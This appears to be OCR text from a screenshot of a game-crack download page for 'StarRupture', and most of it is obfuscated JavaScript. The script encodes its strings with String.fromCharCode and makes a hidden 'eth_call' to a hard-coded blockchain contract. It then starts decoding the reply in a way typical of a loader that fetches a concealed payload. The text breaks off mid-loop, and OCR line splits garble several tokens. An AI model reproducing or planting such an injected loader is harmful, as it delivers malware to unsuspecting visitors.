
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
StarRupture
Read More »
Crack
Fixed
GOTY